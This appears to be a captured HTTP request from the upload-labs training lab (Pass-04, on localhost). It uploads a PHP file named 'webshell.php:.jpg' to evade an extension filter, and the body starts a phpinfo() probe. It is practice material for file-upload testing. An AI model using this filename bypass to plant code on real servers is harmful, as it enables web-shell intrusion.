 美化 Raw Hex \n
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------309137087725260534522143113229
8 Content-Length: 387
9 Origin: http://127.0.0.1:8089
10 Connection: close
11 Referer: http://127.0.0.1:8089/Pass-04/index.php?action=show_code
12 Cookie: PHPSESSID=l095hmuh1vodgo9nshkead2rfk
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------309137087725260534522143113229
21 Content-Disposition: form-data; name="upload_file"; filename="webshell.php:.jpg"
22 Content-Type: application/octet-stream
23
24 <?php
25 phpinfo();